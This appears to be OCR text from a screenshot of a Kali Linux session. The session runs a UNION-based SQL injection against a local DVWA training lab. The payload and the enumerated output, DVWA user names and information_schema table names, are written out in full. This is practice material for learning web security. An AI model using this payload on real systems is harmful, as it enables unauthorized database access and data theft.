 KALI
Apps Places Apr 30 03:35
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Ctable_name+from+information_schema.tables+%23&Submit=Su 110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' or 0=0 union select null,table_name from information_schema.tables #
First name: